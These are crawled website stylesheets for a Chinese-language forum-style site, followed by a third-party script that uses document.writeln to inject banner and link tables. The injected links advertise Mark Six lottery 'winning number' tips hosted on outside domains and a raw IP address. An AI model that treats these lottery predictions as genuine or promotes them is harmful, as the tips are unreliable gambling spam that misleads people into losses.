.cgi-pic ul li a img { width:100%; height:200px;}
.cgi-pic ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:500px){
.cgi-pic ul li { height:140px;}
.cgi-pic ul li a img { height:140px;}
 }

@media screen and (max-width:450px){
.cgi-pic ul li { height:130px;}
.cgi-pic ul li a img { height:130px;}
 }

@media screen and (max-width:400px){
.cgi-pic ul li { height:120px;}
.cgi-pic ul li a img { height:120px;}
 }


.black-table {}
.black-table table {}
.black-table th { padding: 5px; color: #f00; font-weight: bold; background: #ff0;}
.black-table td { padding: 5px; color: #0F0; font-weight: bold; background: #000;}

.list1 {}
.list1 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list1 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list2 {}
.list2 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #f16000; background: #ff6c05;}
.list2 td { height: 35px; text-align: center; border: solid 1px #ddd;}




.list3 { line-height: 1.5em;}
.list3 th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list3 td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list4 {}
.list4 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list5 {}
.list5 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #1883ed; background: #39f;}
.list5 td { height: 35px; text-align: center; border: solid 1px #ddd;}
.list5 tr:nth-child(2n) td { background: #f7f7f7;}

.list6 {}
.list6 th { height: 40px; color: #ff0; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list6 td { padding: 5px 0; font-size: 14px; text-align: center; border: solid 1px #ddd; background: #e8ffff;}

.list7 {}
.list7 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list7 td { padding: 5px 10px; font-size: 14px; border: solid 1px #ddd; background: #fff;}

.list8 {}
.list8 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list8 td { padding: 5px; font-size: 14px; border: solid 1px #ddd;}

.list9 {}
.list9 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list9 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list-sq { line-height: 1.5em;}
.list-sq th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list-sq td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list-tit1 { height: 40px; line-height: 40px; margin-top: 10px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #39f; border-radius: 5px 5px 0 0; background: #39f; background-image:linear-gradient(to top, #39f, #2ca9e1); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.list-box1 { padding: 5px 10px; border: solid 1px #ddd; border-top: 0; border-radius: 0 0 5px 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
ul.list-btn {}
ul.list-btn li { padding: 5px 0;}
ul.list-btn li a { height: 35px; line-height: 35px; text-align: center; border: solid 1px #ddd; border-radius: 5px; background: #eee; background-image:linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}

.view-green { padding-top: 5px;}
.view-green a { height: 35px; line-height: 35px; color: #39f; text-align: center; border: solid 1px #64cd64; border-radius: 5px; background: #dcffdc; background-image:linear-gradient(to top, #dcffdc, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-green a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #dcffdc, #fff);}

.view-blue { padding-top: 5px;}
.view-blue a { height: 35px; line-height: 35px; color: #0063ca; text-align: center; border: solid 1px #93c7fb; border-radius: 5px; background: #d7ebff; background-image:linear-gradient(to top, #d7ebff, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-blue a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #d7ebff, #fff);}

.view-red { padding-top: 5px;}
.view-red a { height: 35px; line-height: 35px; color: #f00; text-align: center; border: solid 1px #efa0a0; border-radius: 5px; background: #ffe2e2; background-image:linear-gradient(to top, #ffe2e2, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-red a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffe2e2, #fff);}

.view-orange { padding-top: 5px;}
.view-orange a { height: 35px; line-height: 35px; color: #ff6c05; text-align: center; border: solid 1px #f9aa43; border-radius: 5px; background: #ffeab6; background-image:linear-gradient(to top, #ffeab6, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-orange a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffeab6, #fff);}

.tit1 { margin-top: 10px; padding: 10px 0 10px 35px; font-size: 18px; font-weight: bold; background: url(../img/iphone.png) left center no-repeat; background-size: 28px 28px;}


/*焦点图*/
.block_home_slider { position: relative; text-align: center;}
.block_home_slider .slide {position:relative;}
.block_home_slider .caption {padding:10px; position:absolute; left:0px; right:0px; bottom:0px; background: rgba(0,0,0,.4); text-align:left;}
.block_home_slider .caption p { color: #fff;}
.block_home_slider .flex-direction-nav a {width:25px; height:25px; margin-top:-27px; display:block; position:absolute; top:50%; background-repeat:no-repeat; background-image:url(../img/sprite_arrow_2.png); text-indent:-9000px;}
.block_home_slider .flex-direction-nav a.flex-prev {left:6px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover {background-position:left bottom;}
.block_home_slider .flex-direction-nav a.flex-next {right:6px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-position:right bottom;}
.block_home_slider .flex-control-paging {display:inline-block; position: absolute; right: 10px; bottom: 15px;}
.block_home_slider .flex-control-paging li { float: left; overflow: hidden;}
.block_home_slider .flex-control-paging li a {width:12px; height:12px; margin: 0 5px; display:block; background: rgba(255,255,255,.5); border-radius: 50%; cursor:pointer; text-indent: -9999px; overflow: hidden;}
.block_home_slider .flex-control-paging li a.flex-active { background: #fff;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; height: 580px; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
@media screen and (max-width:640px){
.flexslider .slides img { height: 450px;}
 }
@media screen and (max-width:550px){
.flexslider .slides img { height: 380px;}
 }
@media screen and (max-width:450px){
.flexslider .slides img { height: 300px;}
 }
@media screen and (max-width:400px){
.flexslider .slides img { height: 250px;}
 }

.pic-list {}
.pic-list ul { padding-top: 10px;}
.pic-list ul li { float:left; width:50%; margin-bottom:10px; height:250px;}
.pic-list ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
.pic-list ul li a img { width:100%; height:250px;}
.pic-list ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:640px){
.pic-list ul li { height:180px;}
.pic-list ul li a img { height:180px;}
 }

@media screen and (max-width:550px){
.pic-list ul li { height:160px;}
.pic-list ul li a img { height:160px;}
 }

@media screen and (max-width:450px){
.pic-list ul li { height:140px;}
.pic-list ul li a img { height:140px;}
 }

@media screen and (max-width:400px){
.pic-list ul li { height:110px;}
.pic-list ul li a img { height:110px;}
 }

#HotNewsdiv a { font-weight: bold;}
#HotNewsdiv a:hover {text-decoration:underline;color:#ffff00;}
#HotNewsdiv {margin:0 auto;background:#000;color:#f00;padding:5px;}
#HotNews {color:#ff0;}

.scroll-web-txt-in {}
.scroll-web-txt-in th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #0459ff; background: #006afe;}
.scroll-web-txt-in tr:nth-child(2n) { background: #f7f7f7;}
.scroll-web-txt-in td { height: 35px; text-align: center; border: solid 1px #ddd;}

.go6h_ymBlock_photoList {
	width: 100%;
	padding: 8px 10px;
	box-sizing: border-box
}

.go6h_ymBlock_photoList ul {
	width: 100%;
	clear: both;
	overflow: hidden
}

.go6h_ymBlock_photoList li {
	width: 33.3%;
	float: left;
	padding-right: 6px;
	box-sizing: border-box
}
.go6h_ymBlock_photoList li:last-child {
	padding-right: 0;
	padding-left: 6px
}

.go6h_ymBlock_photoList li span.imgBg {
	width: 100%;
	min-height: 1px;
	background: #ccc;
	display: block
}

.go6h_ymBlock_photoList li span.imgFont {
	width: 100%;
	height: 33px;
	line-height: 33px;
	display: block;
	text-align: center;
	font-size: 1.3rem
}

.go6h_ymBlock_photoList li img {
	width: 100%;
	display: block;
	border: 1px solid #ccc;
	box-sizing: border-box
}


.cgi-tuijian {}
.cgi-tj-l { float: left; width: 18%; margin-right: 2%; padding-top: 10px;}
.cgi-tj-l img { width: 100%; height: 100px;}
.cgi-tj-r { float: right; width: 80%;}
.cgi-tj-r ul {}
.cgi-tj-r ul li { height: 40px; line-height: 40px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.cgi-tj-r ul li:last-child { border-bottom: 0;}
.cgi-tj-r ul li a {}

@media screen and (max-width:640px){
.cgi-tj-l { width: 22%; margin-right: 3%;}
.cgi-tj-r { width: 75%;}
 }
@media screen and (max-width:550px){
.cgi-tj-l { width: 32%; margin-right: 3%;}
.cgi-tj-r { width: 65%;}
 }
@media screen and (max-width:450px){
.cgi-tj-l { width: 42%; margin-right: 3%;}
.cgi-tj-r { width: 55%;}
 }

.lctz { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.lctz-tit {}
.lctz ul {}
.lctz ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.lctz ul li:last-child { border-bottom: none;}
.lctz ul li a { font-size: 16px; font-weight: bold;}
.lctz ul li a img { margin-right: 5px;}
.lctz ul li>span {
    float: right; color: #999;
}

.lctz {}
@media screen and (max-width:800px){
.lctz { border: solid 2px #00a0e9; border-radius: 5px;}
.lctz ul li { padding: 0 5px;}
.lctz ul li a { font-size: 14px;}
.lctz ul li a img { display: inline-block;}
.lctz ul li span { font-size: 12px;}
}

/*------------------------------高手榜调整类新增样式-------------------------------------*/
.cgi-gsb2-tit { height: 40px; line-height: 40px; margin-top: 5px; padding: 0 10px; font-weight: bold; border-bottom: solid 1px #ddd; background-image: linear-gradient(to top, #eee, #fff);}
.cgi-gsb2-tit img { width: 17px; height: auto;}
.cgi-gsb2-tit a { float: right; padding-right: 12px; font-weight: normal; font-size: 14px; display: inline-block; background: url(../img/p-right-red.png) right center no-repeat; background-size: 9px;}
.cgi-gsb2 {}
.cgi-gsb2 ul { padding: 0 10px 10px 10px;}
@media screen and (max-width:800px){
.cgi-gsb2 ul { padding: 0 5px 5px 5px;}
}
.cgi-gsb2 ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb2 ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb2 ul li a { color: #006afe;}

.list-in {}
.list-in ul { padding: 0 10px;}
.list-in ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.list-in ul li:last-child { border-bottom: 0;}
.list-in ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.list-in ul li a { color: #006afe;}


.mt20 { margin-top: 10px;}
.piic-list {}
.piic-list ul {}
.piic-list ul li { float:left; width:calc(100% - 27px); margin-right: 10px; padding: 10px; border-radius: 5px; border: solid 1px #ddd; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}

.piic-list ul li:nth-child(2n) { margin-right: 0;}
.piic-list ul li:hover { box-shadow: 0 5px 10px rgba(0,0,0,.2); background: #fff;}
.piic-list ul li a { display:block; position:relative; line-height:30px;}
.piic-list ul li a:hover { text-decoration: none;}
.piic-list ul li a img { width:100%; height:360px;}
.piic-list ul li a span { height: 40px; line-height: 40px; font-size: 18px; display: block;}
@media screen and (max-width:800px){
.piic-list ul li a span { height: 30px; line-height: 30px; font-size: 16px;}
}
.piic-list ul li a p { font-size: 14px; line-height: 20px; color: #999;}

@media screen and (max-width:640px){
.piic-list ul li a img { height:280px;}
}

@media screen and (max-width:550px){
.piic-list ul li a img { height:160px;}
}

@media screen and (max-width:450px){
.piic-list ul li a img { height:140px;}
}

@media screen and (max-width:400px){
.piic-list ul li a img { height:110px;}
}
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}
.clearfix {
*zoom:1}


.gp-txt-more {  height: 33px;  border-radius: 3px;  -webkit-border-radius: 3px;  -moz-border-radius: 3px;  clear: both;  display: -webkit-box;  padding: 2px 12px 12px 12px;}
.gp-txt-more a { display: block; color: #fff; font-size: 14px; line-height: 33px; text-align: center; background: #ca9638; border-radius: 16px; width: 100%;}

.gsb {}
.gsb1 { margin-top: 5px; padding: 0 5px}
.gsb1 ul {}
.gsb1 li { height: 35px; line-height: 35px; color: #f00; font-weight: bold; border-bottom: solid 1px #ddd;}
.gsb1 li a { height: 35px; padding-left: 35px; display: block; background: url(../img/tj.gif) left center no-repeat; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 { padding: 0 5px}
.gsb2 ul { line-height: 35px; border-left: solid 1px #ddd;}
.gsb2 li { float: left; width: calc(50% - 1px); height: 35px; line-height: 35px; border-bottom: solid 1px #ddd; border-right: solid 1px #ddd;}
.gsb2 li a { height: 35px; margin-left: 8px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 li i { width: 20px; height: 20px; line-height: 20px; margin-right: 5px; color: #fff; font-size: 12px; text-align: center; display: inline-block; border-radius: 50%; background: #f00; vertical-align: middle;}
.mnxw {}
.mnxw-l { float: left; width: 300px; height:auto; overflow:hidden; position:relative;}
.mnxw-l img{ width:100%; height: 381px;}
@media screen and (max-width:800px){
.mnxw-l img { height: auto;}
 }


.mnxw {}
.mnxw-l { float: left; width: 300px; height:auto; overflow:hidden; position:relative;}
.mnxw-l img{ width:100%; height: 381px;}
@media screen and (max-width:800px){
.mnxw-l img { height: auto;}
 }

.mnxw-l div{ width:100%; height:auto; overflow:hidden; position:relative;}
.mnxw-l div p{ width:100%; height:auto; overflow:hidden; float:left; position:relative;}
.synav{ width:100%; height: auto; overflow:hidden; position:absolute; bottom:2%; left:2%;}
.synav ul{  margin:0 auto; display:block;}
.synav ul li{ width:1em; height:1em; margin-right: 5px; border-radius: 50%; background:#CCCCCC; float:left; cursor:pointer;}
.synav ul li.on{ width:1em; height:1em; border-radius: 50%; background: #F30;}
.mnxw-r { float: right; width: 470px;}
.mnxw-r {}
.mnxw-r ul { border-top: solid 1px #ccc;}
.mnxw-r ul li { height: 37px; line-height: 37px; padding: 0 5px; border: solid 1px #ccc; border-top: 0; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.mnxw-r ul li a { display: block;}
.mnxw-r ul li img { margin-right: 3px;}
@media screen and (max-width:800px){
.mnxw-l { float: none; width: calc(50% - 2px); padding: 10px 25%; border: solid 1px #ccc; border-bottom: 0;}
.mnxw-r { float: none; width: 100%;}
}
.cgi-foot-links ul li a{cursor: pointer;}
/* 联系版主 */
.connect-fixed{  position: fixed; bottom: 120px; right: 10px; z-index: 1000;width: 71px; height: 64px;background: url(../img/connect-owner.png) no-repeat center;
	background-size: 100%; cursor: pointer;}
/* .connect-fixed a{ display: inline-block;  } */
@media screen and (min-width:800px){
	.connect-fixed{ position: fixed; bottom: 120px; left: 50%; margin-left: 320px;z-index: 1000;}
}
/*body{
    position: relative;
}*/
#moreContent{
	position: absolute;
	top: 0;
	/*bottom: 113px;*/
	width: 100%;
	z-index: 4;
	display: none;
}
#moreContent ul{
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
	padding: 30px 0;
	box-sizing: border-box;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
#moreContent ul li {
    width: 33%;
    height: 35px;
    line-height: 35px;
    text-align: center;
    float: left;
}
#moreContent ul li a{
	text-decoration: none;
	color: #fff;
}

@media screen and (min-width:476px){
    #moreContent ul li {
        width: 25%;
    }
}
@media screen and (min-width:800px){
    #moreContent ul li {
        width: 20%;
    }
}


.cgi-foot-blank { height: 60px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 800px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:-webkit-linear-gradient(to top, #eee, #fff); background-image:linear-gradient(to top, #eee, #fff); position: fixed; bottom: 0; z-index: 998;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 20%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
.cgi-foot-links ul li a span.cfl1 { background: url(../img/cfl1.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl2 { background: url(../img/cfl2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl3 { background: url(../img/cfl3.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl4 { background: url(../img/cfl4.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl1 { background: url(../img/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl2 { background: url(../img/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl3 { background: url(../img/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl4 { background: url(../img/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}



--- FILE ---
content_type: text/css
request_url: https://3666777p.com/Public/Home/css/comments.css
body_size: 1158
content:
@charset "utf-8";
.commentsWrap {
	padding-top: 10px;
}
.commentsWrap * {
	box-sizing: border-box;
}
.commentsWrap h2 {
	line-height: 15px;
	height: 14px;
	margin: 10px 0;
	padding-left: 8px;
	border-left: 5px solid #5a9bcf;
	font-weight: bold;
	color: #666;
}
.commentsWrap li {
	position: relative;
	padding: 15px 10px 0;
}
.commentsWrap .headImgBox {
	position: absolute;
	z-index: 1;
	left: 10px;
	top: 10px;
}
.commentsWrap .headImg {
	background: url("../img/commentsIcons.png") no-repeat 0 0 transparent;
	display: block;
	width: 52px;
	height: 52px;
	border: 2px solid #888;
	border-radius: 50%;
}
.commentsWrap .commentsBox {
	margin-left: 60px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e4e4e4;
}
.commentsWrap .commentsBox h3 {
	color: #666;
}
.commentsWrap .commentsContent {
	padding-top: 10px;
}
.commentsWrap .commentsTools {
	color: #999;
	padding-top: 10px;
}
.commentsWrap .commentsTools:after {
	content: "";
	display: block;
	clear: both;
}
.commentsWrap .commentsTools .commentsDate {
	float: left;
}
.commentsWrap .commentsTools .praiseBox {
	float: right;
}
.commentsWrap .commentsTools .praiseBox > * {
	vertical-align: middle;
	display: inline-block;
}
.commentsWrap .praiseImg {
	background: url("../img/commentsIcons.png") no-repeat 0 0 transparent;
	width: 21px;
	height: 21px;
	position: relative;
	right: 10px;
	bottom: 2px;
}
.commentsWrap li[data-state="0"] .praiseImg {
	background-position: -35px -89px;
}
.commentsWrap li[data-state="1"] .praiseImg {
	background-position: 0 -89px;
}
.commentsWrap .mgtMsg {
	background-color: #e4e4e4;
	color: #666;
	padding: 5px 10px;
	margin-top: 10px;
}
.commentsWrap .showAllComments {
	display: block;
	line-height: 50px;
	text-align: center;
	color: #48a2d6;
	border-bottom: 10px solid #f2f2f2;
	text-decoration: none;
}
.commentsSendBox {
	position: fixed;
	z-index: 3;
	bottom: 60px;
	width: 100%;
	max-width: 800px;
	height: 52px;
	background-color: #eee;
	padding: 10px 110px 10px 10px;
}
@media screen and (max-width:800px){
    .commentsSendBox {
        left: 0;
    }
}
.commentsSendBox input {
	height: 32px;
	width: 100%;
	background-color: #fff;
	border: solid 1px #ddd;
	border-radius: 5px;
	padding: 3px 8px;
}
.commentsSendBox button {
	position: absolute;
	z-index: 1;
	top: 10px;
	right: 10px;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	color: #0063ca;
	border: solid 1px #0063ca;
	border-radius: 5px;
	background-color: #fff;
	background-image: linear-gradient(to top, #d7ebff, #ffffff);
	cursor: pointer;
}
.commentsSendBox button:hover {
	background-color: #d7ebff;
	background-image: linear-gradient(to bottom, #d7ebff, #ffffff);
}

.paginate {
	text-align: right;
	padding: 10px;
}
.paginate button {
	height: 18px;
	line-height: 18px;
	border-radius: 3px;
	padding: 0 5px;
	margin-left: 10px;
	background-color: transparent;
	border: 1px solid transparent;
	cursor: pointer;
}
.paginate button.active {
	color: #d32;
	border-color: #ccc;
	background-color: #f8f8f8;
	cursor: default;
}
.paginate label {
	color: #333;
	text-align: right;
	font-size: 18px;
	padding-left: 5px;
}

	.fot-wx{position: fixed;bottom: 0px;width: 100%;z-index: 999;}
	.wx-text{position: relative;max-width: 48rem;line-height: 40px;height: 40px;background-color: rgba(0,0,0,0.8);margin: 0 auto;text-align: center;font-size: 20px;color: #fff;font-weight: 700;}
	.wx-text>a>img {height: 40px;animation: wximg 0.5s;animation-iteration-count: infinite;animation-direction: alternate}
	@keyframes wximg{0%{height: 20px;}100%{height: 30px;}}
	#colse-wx{position: absolute;bottom: 2px;left: 5px;font-size: 25px;cursor: pointer;}


--- FILE ---
content_type: text/css
request_url: https://3666777p.com/Public/Home/css/topiclist.css
body_size: 1752
content:
@charset "UTF-8";
* { margin: 0 ; padding: 0; word-wrap: break-word;}
html,body { height:100%; font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#4c4c4c;}
html { background: #f4f4f5;}
body { min-height: 100%; height: auto;}
body.in { background: url(../images/white-bg.png) top center repeat-y;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block}
ol, ul, li {list-style: none}
h1, h2, h3, h4, h5, h6 { font-size: 1em;}
img { max-width: 100%; height: auto; border: 0;}
table { empty-cells: show; border-collapse: collapse; }
caption, th { text-align: left; font-weight: 400;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid #ccc;margin: 1em 0;padding: 0}
audio, canvas, iframe, img, svg, video {vertical-align: middle}
textarea {resize: vertical}
input, select, button, textarea {font-size: 100%; font-family: inherit; outline: none;}
a { color: inherit; text-decoration: none;}
a:hover {}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#aaa}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#aaa}
input[type=text], select {-webkit-appearance: none}

.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}
.clearfix {*zoom:1}
.clear {clear: both;width: 0px;height: 0px;font-size: 0px;overflow: hidden}
.white-box { margin-top: 6px; padding: 8px; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff;}
.white-box.yellow { color: #fff; border-color: #d38502; background: #f9a400;}
.white-box.blue { color: #fff; border-color: #058da9; background: #21b4d2;}
.white-box.red { color: #fff; border-color: #a70202; background: #e42121;}
.white-box.green { color: #fff; border-color: #058106; background: #3ec23f;}
.white-box.black { color: #fff; border-color: #000; background: #111;}
.mt10 { margin-top: 6px;}
@media screen and (max-width:800px){
/*body { padding: 0 5px;}*/
}
.wrapper { max-width: 800px; margin: 0 auto;}


header { padding: 5px 0; text-align: center; background: #fff;}

.main-nav { text-align: center; color: #fff; background: #921818; background-image: linear-gradient(to top, #921818, #e42121);}
.main-nav ul {}
.main-nav ul li { float: left; width: 20%;}
.main-nav ul li a { height: 32px; line-height: 32px; display: block;}

.yj-web { text-align: center;}
.gp { padding: 5px; font-weight: bold;}
.gp-tit { padding-bottom: 5px;}
.gp-tit a {}
.gp-tit a img { width: 17px; margin-right: 5px;}
.gp-tit a span { float: right; padding-right: 15px; background: url(../images/p-right-red.png) right center no-repeat; background-size: 9px;}
.gp dl {}
.gp dl dt { float: left; width: 125px; height: 125px;}
.gp dl dd { padding-left: 135px;}

.tit { margin-top: 6px; padding: 10px; font-weight: bold; border-bottom: solid 1px #e6e6e6; background: #fff;}
.tit img { width: 17px; margin-right: 5px;}

.list-333 {}
.list-333 ul {}
.list-333 ul li { float: left; width: calc(33.33% - 4px); margin-top: 6px; margin-right: 6px;}
.list-333 ul li:nth-child(3n) { margin-right: 0;}
.list-333 ul li a { padding: 8px; text-align: center; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff; display: block;}

.list-22 {}
.list-22 ul {}
.list-22 ul li { float: left; width: calc(50% - 3px); margin-top: 6px; margin-right: 6px;}
.list-22 ul li:nth-child(2n) { margin-right: 0;}
.list-22 ul li a { padding: 8px; text-align: center; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff; display: block;}

.footer { padding: 10px 0;}

.nav-top { height: 60px; line-height: 60px; text-align: center; color: #fff; background: #921818; background-image: linear-gradient(to top, #921818, #e42121); position: relative;}
.nav-top h1 { font-size: 24px; font-weight: 400; text-shadow: 0 1px 1px rgba(0,0,0,.5);}
.nav-top a { width: 30px; height: 30px; overflow: hidden; text-indent: -99999px; background-size: 100%; display: inline-block; position: absolute; top: 15px;}
.nav-top-home { background: url(../images/nav-top-home.png) no-repeat; left: 10px;}
.nav-top-re { background: url(../images/nav-top-re.png) no-repeat; right: 10px;}

.save-web { padding: 8px 10px; font-weight: 700; border-bottom: solid 1px #ebebeb;}
.tx-in { padding: 8px 10px; border-bottom: solid 1px #ebebeb;}
.list-in {}
.list-in ul {}
.list-in ul li { padding: 0 10px; border-bottom: solid 1px #ebebeb;}
.list-in ul li a { height: 40px; line-height: 40px; display: block;}

.page { padding: 15px 0; text-align: center;}
.page a { width: 68px; height: 30px; line-height: 30px; border: solid 1px #d7d7d7; border-radius: 5px; background: #fff; display: inline-block;}
.page a.grey { color: #9c9c9c;}
.page select { width: 100px; height: 30px; text-indent: 18px; border: 0; background: url(../images/pic_select.png) no-repeat; display: inline-block;}

.foot-home { height: 40px; padding: 0 10px; text-align: center; color: #fff;}
.foot-home a { height: 40px; line-height: 40px; border-radius: 5px; background: #e42121; display: block;}

.light-blue { padding: 5px 10px; background: #E0EEF3;}
.con-tit { padding: 10px;}
.con-tit h1 { font-size: 22px;}
.con-tit div { font-size: 14px; color: #acacac;}
.con { padding: 10px;}
.con-gx { padding-top: 5px; font-size: 14px; color: #acacac;}

.next-prev { padding: 10px;}
.next-prev ul {}
.next-prev ul li { margin-bottom: 10px; padding: 5px; border: solid 1px #e5e5e5;}
.next-prev ul li:last-child { margin-bottom: 0;}


--- FILE ---
content_type: text/css
request_url: https://3666777p.com/Public/Home/css/upOrDown.css
body_size: 278
content:
.up_or_down{padding:20px 0 10px;text-align:center}.up_or_down a{height:25px;line-height:25px;display:inline-block;margin:0 30px;padding-left:30px;font-size:14px;color:#333;text-decoration:none;font-family:Tahoma}.up_or_down a:hover{color:red}.up_or_down_l{background:url(../img/up_or_down_agree.png) left center no-repeat}.up_or_down_r{background:url(../img/up_or_down_disagree.png) left center no-repeat}

--- FILE ---
content_type: application/javascript
request_url: https://htps.558849.vip/chajian/zhanzhang3.js
body_size: 1198
content:
document.writeln("<div style=\'text-align:center;margin:3px 0px 3px 0px;\'><a href=\'https://www.849jhw.com/\' target=\'_blank\'><img width=\'100%\' src=\'https://htps.558849.vip/chajian/849jhw.gif\' /></a></div>");
document.writeln("<style>");
document.writeln(".zhxj22 { color: #fff; font-size: 10pt; text-align: center; background: #FFF;}");
document.writeln(".zhxj22 table { border-collapse: collapse; table-layout:fixed; border: 0;}");
document.writeln(".zhxj22 table th { padding: 0.5em 0; border: solid 3px #fff;}");
document.writeln(".zhxj22 table td { padding: 0.3em 0; border: solid 3px #fff;}");
document.writeln(".zhxj22 table a { text-decoration: none;}");
document.writeln(".zhxj22 table img { vertical-align: middle;}");
document.writeln(".zhxj22 table {}");
document.writeln("</style>");
document.writeln("<div class=\'zhxj22\'>");
document.writeln("  <table width=\'100%\' border=\'1\'>");
document.writeln("    <tr>");
document.writeln("      <td colspan=\'2\' style=\'background:#000; font-size: 20pt; font-weight: bold; box-shadow: inset 0px 0px 0px 5px #f00;\'><font color=\'#ff0000\'>312期</font></td>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://448849.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>两码<br>中特</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://887739.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>五行<br>推算</font></a></td>");
document.writeln("      <td style=\'background:#00b0f0\'><a href=\'https://000549.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>三中三</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td colspan=\'2\' style=\'background:#00b050; font-size: 14pt; font-weight: bold;\'><a href=\'http://108.181.41.140:8885/AI/top09.html\' target=\'_blank\'><font color=\'#FFFF00\'>六合彩最牛资料</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://900668.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>澳财<br>神报</font></a></td>");
